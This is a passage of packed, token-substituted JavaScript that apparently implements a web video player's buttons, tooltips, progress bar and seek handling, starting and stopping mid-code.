i;if(C.cw==1){if(on&&I(C.jg)){i=1}F{i=0}if(9Y&&cw.R>2){i=2}md();1o(1p[i])}if(C.bg==1){if(C.7L!=-1){O(bg,{"1u":C.5Q})}if(C.8W!=-1){O(bg,{"2v":C.5y})}}if(C.6N>-1){V(i=0;i<2G.R;i++){if(1p[i].C.5v!="3k"){O(1p[i],{"1u":C.a})}}}if(C.fX>-1){1F(C.1F)}if(C.l9!=-1){m6(1p,(C.9S==-1?\'#3L\':C.9S))}if(1a=="4M"&&!o.2a){o.U.51(J);o.51=J}tk();o.cP=J;o.Q?o.Q.iT(19,"6d"):\'\'}E tk(){if(C.2r==1&&C.dI!=1){1m(2r);O(2r,{"1u":0})}}E ar(e){e?e.5Y=H:\'\';if(!nf){o.Q.dU(19);if(1a=="4v"){mt()}tk();if(C.S5==1){cC=cC+45;fH(1p[0],cC)}g2=H;if(C.FN==1||(19=="sP"&&C.1m==1&&C.sW==1)){o.Q.4q()}}};G.FM=E(){ar()};E mt(){if(2G){if(2G.R>1){if(on==H){1o(1p[0]);1m(1p[1])}F{1o(1p[1]);1m(1p[0])}}if(C.2r==1&&6M.R>1){2I.1P=o.ni+(on==H?6M[0]:6M[1])+o.g7;8s()}}if(I(C.rV)){if(on==H){C.2L=C.rV}F{C.2L=C.mV}}mg();on=on!=H;if(C.2L){if(C.2L.K(",0/1")>-1){js(C.2L,on?1:0)}}if(C.bg==1&&I(C.uK)){if(C.uK!=-1){if(on){C.FK=C.5y;C.5y=C.uK}F{C.5y=C.FK}9T();aE(bg);2z();if(C.1B=="1D"){8o()}F{1F(C.1F)}}}}E mg(){if(I(C.dz)){if(C.dz.R>1){if(on==H){6f(C.dz[0])}F{6f(C.dz[1])}}}}E ux(1b){1b.5Y=H;o.Q.dU(19)}E md(){V(B i=0;i<2G.R;i++){if(1p[i].C.5v!="3k"){O(1p[i],{"1u":C.a});1m(1p[i])}}}E vl(1D){if(1p[0]){if(1p[0].26>o.3f-C.3T-C.4n-C.6G-C.6H){if(C.va==1){if(!1D){1D=1p[0].1P}1p[0].1P=\'<va>\'+1D+\'</va>\'}F{O(1p[0],{"aw-8h":"e9"})}O(1p[0],{"W":o.3f-C.3T-C.4n-C.6G-C.6H})}}}E uR(){if(bg){mA=J;C.8k=0;1m(bg);if(1p[0]){C.w=1p[0].26*C.1F;C.h=1p[0].2P*C.1F;1F(C.1F)}C.9o=0;9T();v1();aE(8l);1o(bg);2z();o.Q.4P();if(!5T(Z)){2Y(Z)}}F{mA=H}}E z9(1b){1b.5Y=H}E cZ(){if(!o.1l.2p&&!o.cP){62()}8s()}E 1F(x){if(x>0){if(o.1l.6w&&C.dI!=1){O(bg,{"E2":x+""})}F{O(bg,{"2S":"1F("+x+")"})}V(i=0;i<2G.R;i++){if(o.1l.6w&&C.dI!=1){O(1p[i],{"E2":x+""});uV=H}F{O(1p[i],{"2S":"1F("+x+")"})}}3a=x;3i=x}}E nr(){2r=1M("1Z");O(2r,{\'1h\':\'2c\',\'Y\':0,\'1e\':0,\'18\':\'2u\',"1u":0,"4N":"1u 0.1s 2T"});g0=1M("1Z");C=4D(C,\'i9\',\'i9\');C=4D(C,\'E3\',\'E3\');O(g0,{\'1h\':\'2c\',\'Y\':0,\'1e\':0,\'W\':\'1i%\',\'18\':30,\'2v-1r\':C.g1,\'1u\':C.fW,\'2Z-6t\':C.sc});2I=1M("1Z");O(2I,{\'1h\':\'2c\',\'Y\':C.s9,\'1e\':C.mB,\'1r\':C.sa,\'42-g9\':e1(C.sb),\'42-3y\':C.se*3M(v.7U,1),"im-ew":C.sd+\'px\',"2B-18":"1"});if(C.2I){if(C.2I.K("B:")==0){C.E0=H}}if(!C.E0){O(2I,{\'aw-8h\':\'da\'})}if(C.fb==1){7Z=1M("1Z");7Z.1P=\'<2x W="gI" 18="rQ" rU="0 0 8 6" 7D="1.1" 3O="3t://41.w3.3S/4b/2x" 3O:3W="3t://41.w3.3S/7p/3W"><f9 id="yd" 4e="1I" 5E="#\'+C.g1.22("#","")+\'" 5E-ye="ya" 7R="0 0 8 0 4 6"></f9></2x>\'}if(C.dI==1){O(2r,{"1u":1});aE(2r)}F{O(2r,{"6E":"1I"})}Z.1K(2r);2I.1P=o.ni+(C.2I==\'\'?2C(1a):6M[0])+o.g7;2r.1K(g0);2r.1K(2I);if(C.fb==1){2r.1K(7Z);B tr=o.sS?\'-gI\':\'-rQ\';B ps=C.S2;if(!I(ps)){ps=\'\'}B tp=ps.K("1e")>-1;if(tp){fH(7Z,\'-S1\')}O(7Z,{\'1h\':\'2c\',\'2h\':(ps.K("2h")>-1?10*C.1F:\'2u\'),\'Y\':(ps.K("Y")>-1?10*C.1F:(ps==\'\'||ps==\'1e\'?\'50%\':\'2u\')),\'2O-Y\':(ps==\'\'||ps==\'1e\'?\'-Bw\':0),\'2J\':(tp?\'2u\':tr),\'1e\':(tp?tr:\'2u\'),\'1u\':C.fW})}8s()}E 8s(){if(C.2r==1){O(2r,{"1e":(g3==1?-h-2r.2P+3:-2r.2P/2)+C.RY-C.RZ,"Y":(dq==1?-2I.26:(g3==1?-w/2:+2I.26))-(g3==1?0:2I.26/2+5)+C.S0-C.RN,"18":C.mB+2I.2P+C.s7,"W":C.s9+2I.26+C.xY});O(g0,{\'18\':2r.2P});2r.C.5a="2y"}}G.c=E(){L Z};G.s=E(x){L C[x]};G.ss=E(x,x2){L I(C[x])?C[x][x2]:J};G.g=E(x){ao(x){1j"W":L w;1g;1j"18":L h;1g;1j"x":L 4W(Z.C.Y);1g;1j"y":L 4W(Z.C.1e);1g;1j"1u":L Z.C.1u?Z.C.1u:1;1g;1j"1o":L 3N;1g;1j"3a":L 3a;1g;1j"3i":L 3i;1g;1j"1a":L 1a;1g;1j"Dp":L 9q;1g;1j"g2":L g2;1g;1j"1B":L C.1B;1g;1j"R":L C.ly?C.ly:0;1g;1j"19":L 19;1g;1j"x0":L x0;1g;1j"y0":L y0;1g;1j"6v":L 6v;1g;1j"1d#":L 9q.K("1d#")==0;1g;1j"1d:":L 9q.K("1d:")==0;1g;1j"1Y#3N":L sz;1g;7k:L J}};G.1Y=E(k,x){ao(k){1j"1o":6v?5B():\'\';3N=x;1g;1j"2k":DH(x);1g;1j"6c":6c(Z);1g;1j"2Y":2Y(Z);1g;1j"Dq":C.3k=0;1g;1j"sg":if(C.DG>0&&C.3k!=1&&!fQ){3e(fQ);fQ=1C(E(){2Y(Z);C.3k=1;fQ=1T},C.DG*2y)}1g;1j"1F":1F(x);1g;1j"3a":O(Z,{"2S":"3a("+x+")"});3a=x;1g;1j"3i":O(Z,{"2S":"3i("+x+")"});3i=x;1g;1j"1u":O(Z,{"1u":x});1g;1j"sB":O(1p[0],{"1u":x});1g;1j"f8":O(1p[0],{"sA":"f8("+x+")"});1g;1j"Y":O(Z,{"Y":x});1g;1j"1e":O(Z,{"1e":x});1g;1j"W":O(Z,{"W":x});1g;1j"18":O(Z,{"18":x});1g;1j"tm":C.tm=x;1g;1j"dq":dq=x;1g;1j"1Y#3N":sz=x;1g;1j"x":O(Z,{"Y":x});1g;1j"y":O(Z,{"1e":x});1g;1j"5z":C.5z=x;1g;1j"x0":x0=x;1g;1j"y0":y0=x;1g;7k:L J}};E DH(x){if(x&&o.1l.2p){nf=H;1C(E5,bQ)}if(!x){if(C.mb==1&&9Y){1m(1p[gw]);1o(1p[0]);9Y=J}}if(C.8k==1){x?1o(Z):1m(Z)}F{if(19=="RM"||19=="E4"){x?1o(Z):1m(Z)}F{O(Z,{"2k":(x?"4t":"1I")})}3N=x;x?1o(Z):\'\'}if(x&&C.sr){C.sr=J;1C(8o,1i)}}E E5(){nf=J}G.6f=E(x){if(9q!=\'\'&&(C.1D==\'x\'||C.1D==\'1x\')){x=x+\'x\'}6f(x);!5T(Z)?C.sr=H:\'\'};G.fA=E(x){C.c9=x;6f(x);o.Q.4P()};G.sq=E(){fH(Z,jQ);jQ+=20};E fH(x,y){O(x,{"2S":"mS("+y+"v9)"+(x==1p[0]&&!uV&&3a!=1?\' 1F(\'+3a+\')\':\'\')})};G.Ez=E(x){if(C.1D.K("{1L")>-1){6f(C.1D)}};G.mt=E(){mt()};E 6f(1D){if(C.1B=="1D"){if(I(1D)){if(C.EB){if(1D.R==4){1D=(C.lA?\'0:0\':\'bJ:0\')+1D}if(1D.R==5){1D=(C.lA?\'0:\':\'bJ:\')+1D}if(1D.R==7){1D=(C.lA?\'\':\'0\')+1D}}if(C.Ar){if(1D.R==4){1D=\'0\'+1D}}C.ly=1D.R}1D=(C.uI?C.uI+(C.EC?\'\':\' \'):\'\')+1D+(C.uP?\' \'+C.uP:\'\');B EL=1p[0].26+(C.bg==1?C.9h+C.92:0);B EJ=1p[0].2P+(C.bg==1?C.9h+C.92:0);1p[0].1P=o.ni+(1a=="4v"?tx(1D):1D)+o.g7;if(C.Rz==1){1p[0].1P+=\'<7W C="2k:bP-4t;W:ca"></7W><7W C="2Z-1e: cu 7g #dD;2Z-Y: cu 7g dx;2Z-2h: cu 7g dx;1h: 2c;2h:cu;1e: 50%;2O-1e: -6b;"></7W>\'}if(1a=="1L"){O(1p[0],{"W":"2u","aw-8h":"da"});vl(1D)}C.w=1p[0].26+(C.bg==1?C.9h+C.92:0);C.h=1p[0].2P+(C.bg==1?C.9h+C.92:0);if(EL!=C.w||EJ!=C.h||(C.w>0&&v8==0)){8o()}if(1p[0].26>0){v8=C.w}F{9q!=\'\'?1m(1p[0]):\'\';if(1D!=\'\'){1C(8o,10)}}}}G.8o=E(){8o()};E 8o(){if(C.1B=="1D"){if(1p[0]){if(1p[0].26>0){9q!=\'\'?1o(1p[0]):\'\';w=C.w=1p[0].26;h=C.h=1p[0].2P;9T();aE(bg);2z();o.Q?o.Q.v6():\'\'}}}}G.v5=E(x){if(C.EG==1){B n=4;if(19=="RA"){if(o.1l.2p){L}}F{n=8}B y=\'lm\';B z=[];V(B i=1;i<n;i++){z[i]=1Q.8v(y.8p(v.id,19,\'RB\',i))}if(z[1]){V(B i=1;i<n;i++){z[i]?1m(z[i]):\'\'}if(n==4){V(B i=1;i<n;i++){x>(i/n)&&z[i]?1o(z[i]):\'\'}}F{V(B i=n;i>0;i--){if(x*1+(1/n)>=(i/n)&&z[i]){1o(z[i]);1g}}}}}};G.On=E(){if(!on){if(2G){if(2G.R>1&&U.R>1){1m(1p[0]);1o(1p[1])}}if(U.R>1){1a=U[1];if(C.2r==1){2I.1P=gx(1);8s()}}if(C.mb==1&&9Y){1m(1p[gw]);9Y=J}mg();on=H}};E gx(x){L o.ni+(C.2I==\'\'?2C(U[x]):(6M.R>1?6M[x]:6M[0]))+o.g7}G.aC=E(x){aC(x)};E aC(x){B y=\'lm\';B z=1Q.8v(y.8p(v.id,19,\'Ry\'));if(z){O(z,{"4N":"2S 0.1s 7M-6d"});if(x==1){z.C.2S=\'Eo(0, 0)\'}F{z.C.2S=\'Eo(-Ep, 0)\'}}F{if(x==1){C.a=1}F{C.a=0.5}}on=x==1;if(C.2r==1&&6M.R>1){2I.1P=(on?6M[0]:6M[1])}O(1p[0],{"1u":C.a})};G.gz=E(){if(on){if(2G){if(2G.R>1&&U.R>1){1o(1p[0]);1m(1p[1])}}1a=U[0];if(U.R>1){if(C.2r==1){2I.1P=gx(0);8s()}}mg();on=J;9Y=J}};G.ux=E(){if(C.mb==1){md();1o(1p[gw]);9Y=H}};G.En=E(){B 2A=J;if(C.1m==1&&C.Em==1){if(5T(o.2f)){2A=H}}if(!2A){6c(Z);B bS=Z.dn("*");V(B i=bS.R;i--;){O(bS[i],{"5z-1A-6J":"Rx"})}3N=H}};G.gA=E(){gA()};E gA(){2Y(Z);B bS=Z.dn("*");V(B i=bS.R;i--;){O(bS[i],{"5z-1A-6J":"7N"})}3N=J}G.44=E(){if(2G.R>0){V(i=0;i<2G.R;i++){Z.3g(1p[i]);1p[i]=1R}}if(bg){bg.fv("fu");bg.fv("hL");bg.fv("hn");bg.5p.3g(bg);bg=1R}if(C.1h==\'d4\'){o.d4.3g(Z)}F{if(Z.5p==o.1J){o.1J.3g(Z)}F{if(o.1t){if(Z.5p==o.1t){o.1t.3g(Z)}}}}if(2r){Z.3g(2r)}Z=1R};G.Bo=E(){dG?dG.gH():\'\'};E tx(x){B z=x+\'\';if(x.K(\'{17}\')>-1&&I(o.3o)){x=x.22(\'{17}\',iA(o.3o.9x().t))}if(x.K(\'{1L\')>-1){B y=o.eb?o.eb:(v.1L?v.1L:\'\');if(x.K(\'{aX}\')>-1&&o.Q){x=x.22(\'{aX}\',o.Q.eD(\'aX\'))}if(o.9H&&o.Q){y=o.Q.eD(\'9H\')}x=x.22(\'{1L}\',y);if(o.9H&&!o.Q){1C(6f,1i,z)}}L x}E m6(1p,7r){V(B i=0;i<1p.R;i++){wq(1p[i],7r)}if(C.2L=="4r"){if(o.4r){o.4r.wo(1p[0],7r)}}}};B wx=E(19,1a){B i;B C=[];B w;B h;B bg;B 3N=H;B x0;B y0;B 3a=1;B 3i=1;B dW=0;B 7Q=0;B Rt;B 3v;B jw;B 6v;B 2t;B 3m;B zM;B zR;B td;B zS;B 2r;B 2I;B 7Z;o.z8=-1;B lq;B 6v;B sH;V(i in e2.S){C[i]=e2.S[i]}B 1a=v[19].1a;B 1B=v[19].1B;V(i in e2[1a]){C[i]=e2[1a][i]}V(i in v[19]){C[i]=v[19][i]}C.w=2D(C.w);C.h=2D(C.h);C=4D(C,\'2O\',\'2O\');C=4D(C,\'cl\',\'cl\');B Z=1M("1Z");if(v.1t.d5==1&&v.1t.1m==1){o.1t.1K(Z)}F{o.1J.1K(Z)}1a=="2B"?o.d4=Z:\'\';B af=J;if(C.cX){if(C.cX!=\'1O\'){af=H}}O(Z,{"1h":"2c","1e":0,"Y":0,"1u":1,"dg":"lr","uX":"fK"});if(C.wz==1){Z.C.5a=C.5O}9T();B 8q=1M("1Z");O(8q,{"1h":"2c","2J":2F.4X(-C.h/2),"Y":2F.4X(-C.w/2)});if(C.vP==1){O(8q,{"2Z-6t":C.7b*C.h/2,"18":C.h,"6C":"3k","3P-2R":"1I"})}if(5o(C.4i)){47(Z,{"id":(v.id+"gC"+C.4i)})}Z.1K(8q);if(1a==\'2B\'&&v.ud==1){zV()}if(C.2r==1){nr()}B 8r=1M("1Z");iL(0,8r,0.3,(C.5d==1?"2T-5d(#"+C.wj+", #"+C.ln+")":C.ln),C.w,C.Ru);if(C.wb==1&&I(C.lB)){B gD=1M("1Z");gD.1P=C.lB.22(/\\#wc/g,"#"+C.ln);8r.1K(gD);O(gD,{"1h":"2c","2J":-2F.4X(C.h/2),"Y":0,"3P-2R":"1I"});O(8r,{"6C":"3k","2v":"1I"});B x=["uk","f9","ma","gk","cN"];V(B y=0;y<x.R;y++){B z=gD.sF("2x "+x[y]);if(z.R>0){V(B y2=0;y2<z.R;y2++){z[y2].C.5E=C.ln}}}}8q.1K(8r);B Rv=[];B b4=1M("1Z");iL(1,b4,C.w7,(C.5d==1?"2T-5d(#"+C.vY+", #"+C.w8+")":C.w8),0,C.Rw);8q.1K(b4);if(C.6N>0){B cY=1M("1Z");iL(2,cY,C.wf,C.RC,0,C.6N);8q.1K(cY)}B 6Q=1M("1Z");iL(3,6Q,C.wh,(C.5d==1?"2T-5d(#"+C.we+", #"+C.1r+")":C.1r),0,C.a);if(C.wb==1&&I(C.lB)){B ns=1M("1Z");ns.1P=C.lB.22(/\\#wc/g,"#"+C.1r);O(ns,{"1h":"2c","2J":-2F.4X(C.h/2),"Y":0,"3P-2R":"1I"});O(6Q,{"6C":"3k","2v":"1I"});6Q.1K(ns)}if(C.5c==1){B b0=1M("1Z");C=4D(C,\'uT\',\'uT\');C=4D(C,\'uU\',\'uU\');O(b0,{"1h":"2c","2J":C.h/2,"Y":0,"3P-2R":"1I","42-3y":C.wG*3M(v.7U,1),"1r":C.5e,"2B-18":"1i%","2M-1e":C.RD,"2M-2J":C.RJ,"2M-Y":C.RK,"2M-2h":C.RL,"2O-1e":C.RI,"2O-2J":C.RH,"2O-Y":C.RE,"2O-2h":C.RF,"2Z-6t":(C.xk+"px"),"2k":"1I"});if(C.x6==1){O(b0,{"2v":"#"+C.wO})}6Q.1K(b0);B fI=J;B RG=J}o.mz=C.h;8q.1K(6Q);if(C.dM==1){B 7R=[];if(1U wH!=="1T"){B 8t=1y wH(Z,7R,w,C)}}if(C.3m==1){if(C.d2.6u().K(\'<2x\')==-1){C.d2==\'\'?C.d2="<2x W=\'20\' 18=\'20\'><g><cN ry=\'5\' rx=\'5\' cy=\'10\' cx=\'10\' 5E=\'#dD\'/></g></2x>":\'\'}3m=1M("1Z");3m.1P=C.d2.6u();C=4D(C,\'wU\',\'wU\');O(3m,{"1h":"2c","1e":-10+C.QN-C.QM,"Y":-2y,"3P-2R":"1I","18":20,"W":C.dX,"1u":C.uO,"4N":"2S 0.1s 2T, 1u 0.1s 2T"});if(C.iU==1||C.sZ==1){O(3m,{"2S":"1F(0)"})}F{if(C.n9!=1){O(3m,{"2S":"1F("+C.n9+")"})}}Z.1K(3m);if(C.tJ!=-1){B x=["uk","gk","cN"];V(B y=0;y<x.R;y++){B z=3m.sF("2x "+x[y]);if(z.R>0){V(B y2=0;y2<z.R;y2++){z[y2].C.5E="#"+C.tJ}}}}C.dY=3m.26}if(C.az!=0){O(Z,{"2S":"mS("+C.az+"v9)"})}if(C.3k==1){1m(Z);3N=J}if(1a=="1O"){if(C.1m==1&&C.iS==1){o.iI=H;C.3k=H}F{o.iI=J}}C.a0=0;if(C.az!=0){C.iJ=2F.Es(C.az);if(C.iJ>45&&C.iJ<PU){C.a0=90}if(C.iJ>PV&&C.iJ<vK){C.a0=z5}}if(af){o.e0=C.cX=="4x";w=C.w;6z(1,o.4V.6s(-1)[0],"no")}E iL(n,x,y,z,vO,vU){O(x,{"1h":"2c","2J":0,"Y":0,"W":vO,"18":(C[\'h\'+n]>0?C[\'h\'+n]:C.h),"2v":z?(z.K("2T")>-1?z:\'#\'+z):\'\',"2Z-6t":(C.vP==1?1:C.7b*C.h/2),"1u":vU,"3P-2R":"1I","4N":"2S 0.2s 7M-in-6d"})}E 9T(){bg=1M("1Z");C=4D(C,\'e8\',\'e8\');B mn=C.h+C.9h+C.92;B vt=C.w+C.6G+C.6H;if(C.bg==1){}F{C.5Q=0}C=4D(C,\'ib\',\'ib\');if(v.1t.ic==1||C.ic==1){C.5y=\'#lV\';C.bg=1;C.5Q=0.5}O(bg,{"1h":"2c","1e":0,"Y":0,"W":vt,"18":mn*C.sk,"st":(C.ml*mn)/2,"6n":C.5y,"1u":C.5Q,"6E":"2u","4N":"1u .1s 2T, 2v .1s 2T"});if(C.uL==1){O(bg,{"2Z":"6b 7g #"+C.vj})}if(C.2t==1){if(C.iB==1){O(bg,{"6x":"3P"})}if(!o.1l.2p){bg.fu=ar;bg.PW=sG;bg.PT=l7;bg.ha=cZ}}F{O(bg,{"6x":"7k"})}if(!o.1l.2p){bg.hL=62;bg.ha=cZ;bg.hn=5B}if(o.1l.2p){bg.1v("fe",E(1b){1b.5Y=H;if(!I(1b.5q)&&1b.b5.R>0){1b.5q=1b.b5[0].fR;1b.8O=1b.b5[0].np}lq=1b;62(1b);l7(1b)});bg.1v("fc",E(1b){1b.5Y=H;5B(1b);sG(lq)});bg.1v("2t",E(1b){1b.5Y=H});bg.1v("aA",E(1b){if(!I(1b.5q)&&1b.b5.R>0){1b.5q=1b.b5[0].fR;1b.8O=1b.b5[0].np}lq=1b;cZ(1b)})}O(bg,{"Y":2F.tI(-C.w/2-C.6G)});O(bg,{"1e":2F.tI(-C.h/2-C.9h+C.vD-C.zw)});Z.1K(bg)}E 2z(W){if(W!=w){w=W;o.tO=w;B aO=w/8r.26;O(bg,{"W":(w+C.6G+C.6H),"Y":-w/2-C.6G,});O(8q,{"Y":-w/2});O(8r,{"W":w});O(8q,{"W":w});B xx=b4.26*aO;if(xx>8r.26){xx=8r.26}O(b4,{"W":xx});B wp=6Q.26*aO;O(6Q,{"W":wp});gB(wp);if(1a=="2B"){y9()}if(C.dM==1){8t?8t.zd(w):\'\'}if(o.6l){o.6l.2z()}}}E gB(x){if(C.3m==1){if(x<C.dY/2&&C.dX!=20){x=C.dY/2}if(x>w-C.dY/2&&C.dX!=20){x=w-C.dY/2}B y=x-w/2-C.dY/2+C.PS-C.PP;O(3m,{"Y":y})}}E sX(){O(3m,{"2S":"1F("+C.n9+")"})}E 62(1b){o.Q.iT(19,"6v");if(C.bg==1){if(C.7L!=-1){B m=1y 5h({"mc":bg,"1B":"7P","to":C.7L,"17":0.1,"me":(19+"bg")})}if(5o(C.8W)){O(bg,{"2v-1r":C.8W})}}if(5o(C.tL)){O(6Q,{"2v-1r":C.tL})}if(C.3m==1){if(C.zI==1&&I(C.vf)){if(C.jC==1&&3v){}F{3m.1P="<2x W=\'"+C.dX+"\' 18=\'20\' 3O:3W=\'3t://41.w3.3S/7p/3W\' 3O=\'3t://41.w3.3S/4b/2x\'>"+C.vf.6u()+"</2x>"}}if(C.iU==1){if(C.sZ==1&&!o.1z){}F{sX()}}F{if(C.n5!=-1){B m2=1y 5h({"mc":3m,"1B":"7P","to":C.n5,"17":0.1,"me":(19+"3m")})}}}if(C.2r==1&&(o.P.1k()>0||1a=="1O"||af)){i8()}if(C.dV>0){O(bg,{"2S":"3i("+((C.dV-1)/5+1)+")"});uY(C.dV)}if(C.3m==1&&C.t9==1){gB(1b.5q-7Q)}if(1a=="1O"){o.U.51(H);o.51=H}6v=H;o.cP=H}E uY(x){O(8r,{"2S":"3i("+x+")"});O(b4,{"2S":"3i("+x+")"});cY?O(cY,{"2S":"3i("+x+")"}):\'\';O(6Q,{"2S":"3i("+x+")"})}E 5B(){if(!jw){if(C.6N>0){O(cY,{"W":0})}if(5o(C.tL)){O(6Q,{"2v-1r":C.1r})}if(C.bg==1){if(C.7L!=-1){B m=1y 5h({"mc":bg,"1B":"7P","to":C.5Q,"17":0.1,"me":(19+"bg")})}if(5o(C.8W)){O(bg,{"2v-1r":C.5y})}}if(C.3m==1){if(C.zI==1&&I(C.vf)){if(C.jC==1&&3v){}F{3m.1P="<2x W=\'"+C.dX+"\' 18=\'20\' 3O:3W=\'3t://41.w3.3S/7p/3W\' 3O=\'3t://41.w3.3S/4b/2x\'>"+C.d2.6u()+"</2x>"}}if(C.iU==1){O(3m,{"2S":"1F(0)"})}F{if(C.n5!=-1){B m2=1y 5h({"mc":3m,"1B":"7P","to":C.uO,"17":0.1,"me":(19+"3m")})}}}if(C.dV>0){O(bg,{"2S":"3i(1)"});uY(1)}if(1a=="1O"&&!o.2a){o.U.51(J);o.51=J}o.Q.iT(19,"6d")}if(C.dM==1&&8t){8t.6d()}if(C.2r==1&&(o.P.1k()>0||1a=="1O")){k4()}if(o.kP&&1a=="2B"){o.th.1m();o.z8=-1}6v=J;o.cP=J}E ar(1b){1b.5Y=H}E z9(1b){1b.5Y=H}E sG(1b){if(1a=="1O"){if(o.8M){jw=H;3e(sH);sH=1C(E(){jw=J;5B()},2y)}}sT();o.3v=J;if(C.3m==1){if(C.jC==1&&I(C.rW)){3m.1P="<2x W=\'20\' 18=\'20\' 3O:3W=\'3t://41.w3.3S/7p/3W\' 3O=\'3t://41.w3.3S/4b/2x\'>"+C.d2.6u()+"</2x>"}}aU(1b.5q,1b.8O);o.Q.dU(19);o.Q.fn(1b.5q,1b.8O);1b.5Y=H}E l7(1b){3v=H;if(C.3m==1){if(C.jC==1&&I(C.rW)){3m.1P="<2x W=\'20\' 18=\'20\' 3O:3W=\'3t://41.w3.3S/7p/3W\' 3O=\'3t://41.w3.3S/4b/2x\'>"+C.rW.6u()+"</2x>"}}dW=hK(bg);7Q=eg(bg);aU(1b.5q,1b.8O);6z(2t,1,"no")}E aU(ip,i4){B x;B z4=2F.5R(1Q.l0.a7,1Q.an.a7);B z3=2F.5R(1Q.l0.d0,1Q.an.d0);if(o.1l.2p){}F{i4=i4+z3;ip=ip+z4}if(C.a0>0){x=i4-dW-C.6H;2t=x/w;if(C.a0==z5){x=i4-dW-C.6G;2t=x/w;2t=(2t-1)*-1}}F{x=ip-7Q-C.6G;2t=x/w;if(C.az>PX&&C.az<PY){x=ip-7Q-C.6H;2t=x/w;2t=(2t-1)*-1}}2t>1?2t=1:\'\';2t<0?2t=0:\'\'}G.zi=E(){8t?8t.zd(w):\'\'};G.ir=E(){8t?8t.dL(w):\'\'};E sT(){3v=J}E cZ(1b){7Q=eg(bg);if(C.6N>0){if(o.1z||1a!=\'2B\'){O(cY,{"W":1b.5q-7Q})}}if(C.2r==1&&(o.P.1k()>0||1a=="1O"||af)){i8();dW=hK(bg);aU(1b.5q,1b.8O);if(1a=="2B"){if(v.Q5==1){if(o.P.5i()&&o.P.aM().K("?v3")>0){2I.1P=\'- \'+iA((1-2t)*o.P.1k(H))}F{2I.1P=iA(2t*o.P.1k())}}F{B d=o.P.1k();if(v.4j>0){d=d-v.4j}B dR=\'\';if(C.dM==1&&8t){dR=8t.2r(2t*d);dR!=\'\'?dR=dR+\'<br>\':\'\'}2I.1P=dR+iA(2t*d)}}if(1a=="1O"||af){2I.1P=sw(2t)}8s(1b)}if(o.kP&&1a=="2B"&&o.th){if(o.P.1k()>0){if(C.2r==0){dW=hK(bg);7Q=eg(bg);aU(1b.5q,1b.8O)}B Y=(-w/2+(1b.5q-7Q)-v.hv/2);Y>w/2-v.hv?Y=w/2-v.hv:\'\';O(o.aW,{"1e":(-v.tF-(v.zK>0?v.zK*1:5)-v.ts),"Y":(Y<-w/2?-w/2:Y)});o.th.17(2t*o.P.1k(),1b.5q,7Q,w)}}if(C.3m==1&&C.t9==1){gB(1b.5q-7Q)}if(o.1l.2p){l7(1b)}}E 8s(1b,t,l){B Y=(-w/2+(1b.5q+1Q.l0.a7-7Q)-2I.26/2)+(l?l:0);B iF=0;if(v.ty!=1){if(Y+w/2+2I.26+10>o.3f){iF=Y;Y=o.3f-w/2-2I.26-10}if(Y+o.3f/2<0){iF=Y;Y=-o.3f/2}}B x={"1e":(-2I.2P-C.A6*1-C.mB-C.s7)-(C.A7==1?(C.h/2)*(C.dV>0?C.dV:1):0)+(t?t:0),"Y":Y};O(2r,x);if(C.fb==1){O(7Z,{\'1h\':\'2c\',\'Y\':2I.26/2-4+(iF!=0?iF-Y:0),\'1e\':2I.2P-6})}}G.i8=E(e,x,t,l){i8();2I.1P=x;8s(e,t,l)};E i8(){if(!5T(2r)||2r.C.1u==0){1o(2r);O(2r,{"1u":1})}}G.k4=E(){k4()};E k4(){1m(2r);O(2r,{"1u":0})}G.c=E(){L Z};G.s=E(19){L C[19]};G.ss=E(x,x2){L C[x][x2]};G.g=E(x){ao(x){1j"W":L w;1g;1j"PZ":L 8r.26;1g;1j"18":L C.h;1g;1j"x":L 4W(Z.C.Y);1g;1j"y":L 4W(Z.C.1e);1g;1j"1u":L Z.C.1u?Z.C.1u:1;1g;1j"1o":L 3N;1g;1j"3a":L 3a;1g;1j"3i":L 3i;1g;1j"1a":L 1a;1g;1j"19":L 19;1g;1j"x0":L x0;1g;1j"y0":L y0;1g;1j"2t":L 2t;1g;1j"Aj":L Aj;1g;7k:L J}};G.1Y=E(19,x){ao(19){1j"1o":3N=x;1g;1j"3v":3v=x;1g;1j"2k":1a=="2B"||C.1m==1?O(Z,{"5v":(x?"3N":"3k")}):O(Z,{"2k":(x?"4t":"1I")});3N=x;1g;1j"3a":O(Z,{"2S":"3a("+x+")"});3a=x;1g;1j"3i":O(Z,{"2S":"3i("+x+")"});3i=x;1g;1j"1u":O(Z,{"1u":x});1g;1j"Y":O(Z,{"Y":x});1g;1j"1e":O(Z,{"1e":x});1g;1j"2t":2t=x;1g;1j"cV":C.cV=x;1g;1j"W":O(Z,{"W":x});1g;1j"18":O(Z,{"18":x});1g;1j"tm":C.Q0=x;1g;1j"x":O(Z,{"Y":x});1g;1j"y":O(Z,{"1e":x});1g;1j"x0":x0=x;1g;1j"y0":y0=x;1g}};G.2z=E(x){2z(x)};G.kD=E(x){};G.ff=E(a2,a3){if(3v){if(1a=="1O"||af){aU(a2,a3);o.Q.dU(19)}if(1a=="1O"){o.8M=H}aU(a2,a3);6z(2t,1,"no")}};G.fn=E(a2,a3){if(3v){sT();3v=J;aU(a2,a3);o.Q.dU(19);6z(2t,1,"no")}};E 6z(17,1k,sM){17<0?17=0:\'\';if(v.4j>0&&1k>1){1k=1k-v.4j;17=17-v.4j}if(C.3m==1&&C.sZ==1&&C.iU!=1){if(!C.A4&&17>0){sX();C.A4=H}}if(3v&&1k!=1){}F{B 4p;if(1k>0&&17>0){if(17>1k){17=1k}4p=w*(17/1k);if(4p==6Q.26){4p=-1}}F{4p=0}if(4p>=0){O(6Q,{"W":4p});if(C.t9==1&&6v){}F{gB(4p)}}if(I(b0)){if(1k<2&&1a=="2B"){if(fI){2Y(b0);fI=J}}F{if(!fI){6c(b0);fI=H}b0.1P=1a=="2B"?4z(17==0?1k:17):sw(17)}}}};G.6z=E(17,1k,sM){if(1k!=zR||17!=zS){6z(17,1k,sM)}};G.zT=E(){2t>1?2t=1:\'\';2t<0?2t=0:\'\';O(6Q,{"W":(2t*w)})};G.zP=E(17,1k){if(1k>0&&17>0){B 4p=w*(17/1k);O(b4,{"W":4W(4p)});zM=1k;td=17}F{td=0;O(b4,{"W":0})}};G.ht=E(x){if(C.6l==1){if(!o.6l){if(x!=0){if(1U zU!=="1T"){o.6l=1y zU(Z,C,x);o.ae=H}}}F{if((!I(x)||x==0)&&o.ae){o.6l.1m();o.ae=J}F{if(!o.ae||(I(x)&&x!=1&&x!=0)){o.6l.tA(x);o.ae=H}}}}};E 